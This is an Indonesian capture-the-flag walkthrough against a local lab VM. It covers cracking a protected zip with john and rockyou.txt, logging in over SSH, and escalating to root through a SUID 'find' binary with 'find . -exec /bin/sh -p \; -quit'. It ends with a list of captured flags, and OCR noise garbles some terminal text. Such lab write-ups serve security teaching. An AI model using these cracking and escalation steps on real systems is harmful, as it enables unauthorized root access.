

Lalu kita akan nge brute force filenya dengan tools john menggunakan wordlist rockyou.txt



Kemudian masukan username dan password yang muncul setelah terbuka filenya



Terdapat flag pada file credentials.zip (john crack) FLAG:

FLAG{0xJ0hnCr4ckM3}

Kita akan meng SSH Server dari web CTF nya

Command: ssh <u>ichigo@192.168.56.107</u>

#### Dan masukan password

| 🖭 ichigo@ubuntu: ~                                                                |
|-----------------------------------------------------------------------------------|
| Microsoft Windows [Version 10.0.22631.3235]                                       |
| (c) Microsoft Corporation. All rights reserved.                                   |
|                                                                                   |
| C:\Windows\System32>ssh ichigo@192.168.56.107                                     |
| The authenticity of host '192.168.56.107 (192.168.56.107)' can't be established.  |
| ED25519 key fingerprint is SHA256:k1jnhP79JOEZ8DnhpIFL9vKiNf0/bXitHZZ+Z/LnhI8.    |
| This key is not known by any other names                                          |
| Are you sure you want to continue connecting (yes/no/[fingerprint])? y            |
| Please type 'yes', 'no' or the fingerprint: yes                                   |
| Warning: Permanently added '192.168.56.107' (ED25519) to the list of known hosts. |
| ichig@192.168.56.107's password:                                                  |
| Permission denied, please try again.                                              |
| ichig@192.168.56.107's password:                                                  |
| Permission denied, please try again.                                              |
| ichig@192.168.56.107's password:                                                  |
| Welcome to Ubuntu 23.04 (GNU/Linux 6.2.0-20-generic x86_64)                       |
|                                                                                   |
| * Documentation: https://help.ubuntu.com                                          |
| * Management: https://landscape.canonical.com                                     |
| * Support: https://ubuntu.com/advantage                                           |
| This suctant has been minimized by provide analysis and contact that and          |
| This system has been minimized by removing packages and content that are          |
| not required on a system that users do not log into.                              |
| To restore this content, you can run the 'unminimize' command.                    |
| last login: Sat Feb 24 07:37:45, 2024                                             |
| ichizo@ubuntu:~\$                                                                 |
|                                                                                   |
|                                                                                   |

Terdapat flag ketika kita tampilkan flagnya dengan command: cat flag.txt

FLAG{0xLowUs3rw!thSSH}

(Low User SSH)

Langkah selanjutnya kita harus menjadikan user ichigo ini menjadi root

Kita akan mencari file yang memiliki previlage seperti root agar Ketika kita masukan/memanggil filenya kita dapat hak akses seperti root caranya masukan

Command: Is -Ihn /usr/bin

| 🔤 ichigo@u | bu | ntu | :~ |      |     |    |       |                                        |
|------------|----|-----|----|------|-----|----|-------|----------------------------------------|
| -rwxr-xr-x | 1  | 0   | Ø  | 47K  | Jan | 10 | 2023  | env                                    |
| -rwxr-xr-x | 1  | 0   | ø  | 35K  | Jan | 31 | 2023  | envsubst                               |
| -rwxr-xr-x | 1  | ø   | 0  | 197K | Mar | 7  | 2023  | eqn                                    |
| -rwxr-xr-x | 1  | ø   | 0  | 35K  | Jan | 10 | 2023  | expand                                 |
| -rwxr-sr-x | 1  | ø   | 42 | 23K  | Nov | 23 | 2022  | expiry                                 |
| -rwxr-xr-x | 1  | 0   | 0  | 47K  | Jan | 10 | 2023  | expr                                   |
| -rwxr-xr-x | 1  | 0   | 0  | 71K  | Jan | 10 | 2023  | factor                                 |
| -rwxr-xr-x | 1  | 0   | 0  | 23K  | Nov | 23 | 2022  | faillog                                |
| -rwxr-xr-x | 1  | 0   | 0  | 31K  | Mar | 2  | 2023  | faked-sysv                             |
| -rwxr-xr-x | 1  | 0   | 0  | 31K  | Mar | 2  | 2023  | faked-tcp                              |
| lrwxrwxrwx | 1  | 0   | 0  | 26   | Mar | 2  | 2023  | fakeroot -> /etc/alternatives/fakeroot |
| -rwxr-xr-x | 1  | 0   | 0  | 4.0К | Mar | 2  | 2023  | fakeroot-sysv                          |
| -rwxr-xr-x | 1  | 0   | 0  | з.9К | Mar | 2  | 2023  | fakeroot-tcp                           |
| -rwxr-xr-x | 1  | ø   | Ø  | 27K  | Nov | 28 | 2022  | fallocate                              |
| -rwxr-xr-x | 1  | ø   | 0  | 27K  | Jan | 10 | 2023  | false                                  |
| -rwxr-xr-x | 1  | ø   | 0  | 15K  | Oct | 26 | 13:37 | fcgistarter                            |
| -rwxr-xr-x | 1  | ø   | 0  | 15K  | Nov | 16 | 2022  | fgconsole                              |
| -rwxr-xr-x | 1  | ø   | 0  | 41   | Jan | 24 | 2023  | fgrep                                  |
| -rwxr-xr-x | 1  | 0   | 0  | 51K  | Nov | 6  | 2022  | filan                                  |
| -rwxr-xr-x | 1  | 0   | 0  | 2.1K | Feb | 16 | 2022  | finalrd                                |
| -rwxr-xr-x | 1  | 0   | 0  | 23K  | Nov | 28 | 2022  | fincore                                |
| -rwsr-xr-x | 1  | ø   | 0  | 204K | Aug | 19 | 2022  | find                                   |
| -rwxr-xr-x | 1  | 0   | 0  | 68K  | Nov | 28 | 2022  | findmnt                                |
| -rwxr-xr-x | 1  | 0   | 0  | 23K  | Nov | 28 | 2022  | flock                                  |
| -rwxr-xr-x | 1  | ø   | 0  | 39K  | Jan | 10 | 2023  | fmt                                    |
| -rwxr-xr-x | 1  | 0   | 0  | 35K  | Jan | 10 | 2023  | fold                                   |
| -rwxr-xr-x | 1  | 0   | 0  | 27K  | Nov | 6  | 12:12 | free                                   |
| -rwxr-xr-x | 1  | 0   | 0  | 23K  | Aug | 23 | 2022  | funzip                                 |
| -rwxr-xr-x | 1  | 0   | 0  | 40K  | Dec | 13 | 2022  | fuser                                  |
| lrwxrwxrwx | 1  | 0   | 0  | 11   | Mar | 17 | 2023  | fusermount -> <mark>fusermount3</mark> |

Terdapat salah satu file yang memiliki hak akses sama seperti root "find"

Sekarang kita dapat mengeksekusi file find dengan command:

find . -exec /bin/sh -p \; -quit

| 🖭 ichigo@ubunt                                                                       | :u: ~  |        |       |     |         | weight a start of the start of the start of |  |
|--------------------------------------------------------------------------------------|--------|--------|-------|-----|---------|----------------------------------------------------------------------------------------------------|--|
| -rwxr-xr-x 1 0                                                                       | 0      | 6.4K   | Aug   | 16  | 2022    | zdiff                                                                                                    |  |
| -rwxr-xr-x 1 0                                                                       | 0      | 27K    | Nov   | 22  | 13:31   | zdump                                                                                                    |  |
| -rwxr-xr-x 1 0                                                                       | 0      | 29     | Aug   | 16  | 2022    | zegrep                                                                                                    |  |
| -rwxr-xr-x 1 0                                                                       | 0      | 29     | Aug   | 16  | 2022    | zfgrep                                                                                                    |  |
| -rwxr-xr-x 1 0                                                                       | 0      | 2.1K   | Aug   | 16  | 2022    | zforce                                                                                                    |  |
| -rwxr-xr-x 1 0                                                                       | 0      | 8.0K   | Aug   | 16  | 2022    | zgrep                                                                                                    |  |
| -rwxr-xr-x 1 0                                                                       | 0      | 69K    | Nov   | 23  | 14:55   | zipdetails                                                                                                    |  |
| -rwxr-xr-x 1 0                                                                       | 0      | 2.9K   | Aug   | 23  | 2022    | zipgrep                                                                                                    |  |
| -rwxr-xr-x 2 0                                                                       | 0      | 171K   | Aug   | 23  | 2022    | zipinfo                                                                                                    |  |
| -rwxr-xr-x 1 0                                                                       | 0      | 2.2K   | Aug   | 16  | 2022    | zless                                                                                                    |  |
| -rwxr-xr-x 1 0                                                                       | 0      | 1.8K   | Aug   | 16  | 2022    | zmore                                                                                                    |  |
| -rwxr-xr-x 1 0                                                                       | 0      | 4.5K   | Aug   | 16  | 2022    | znew                                                                                                    |  |
| -rwxr-xr-x 1 0                                                                       | 0      | 967K   | Mar   | 8   | 2023    | zstd                                                                                                    |  |
| lrwxrwxrwx 1 0                                                                       | 0      | 4      | Mar   | 8   | 2023    | zstdcat -> zstd                                                                                                    |  |
| -rwxr-xr-x 1 0                                                                       | 0      | 3.8K   | Mar   | 8   | 2023    | zstdgrep                                                                                                    |  |
| -rwxr-xr-x 1 0                                                                       | 0      | 197    | Mar   | 8   | 2023    | zstdless                                                                                                    |  |
| lrwxrwxrwx 1 0                                                                       | 0      | 4      | Mar   | 8   | 2023    | zstdmt -> zstd                                                                                                    |  |
| ichigo@ubuntu:                                                                       | ~\$ fi | ind .  | -exe  | c / | bin/sh  | -p \; -quit                                                                                                    |  |
| # whoami                                                                             |        |        |       |     |         |                                                                                                    |  |
| root                                                                                 |        |        |       |     |         |                                                                                                    |  |
| # ls                                                                                 |        |        |       |     |         |                                                                                                    |  |
| flag.txt                                                                             |        |        |       |     |         |                                                                                                    |  |
| # cat /root/fl                                                                       | ag.t>  | ٢t     |       |     |         |                                                                                                    |  |
| Congrats! Anda                                                                       | i suda | ah ber | rhasi | 1 s | ejauh i | lni!                                                                                                    |  |
| Saya harap anda belajar lebih giat lagi untuk menjadi Profesional dibidang Security! |        |        |       |     |         |                                                                                                    |  |
| FLAG{R0ot!s34s                                                                       | y}     |        |       |     |         |                                                                                                    |  |
|                                                                                      |        |        |       |     |         |                                                                                                    |  |

Ok kita berhasil masuk ssh sebagai root dan kita berhasil menemukan flag Ketika kita memasukan command :

Cat /root/flag.txt

Flag{Root!s34sy}

## Daftar Flag

- FLAG(Javascript\_ezpz)
- 2. FLAG{0xSQL!nJecT!0n\_Blind)
- 3. FLAG{0xPr!vilege3scalation\_BAC)
- 4. FLAG{0xJ0hnCr4ckM3}
- 5. FLAG{0xLowUs3rw!thSSH}
- 6. Flag{Root!s34sy}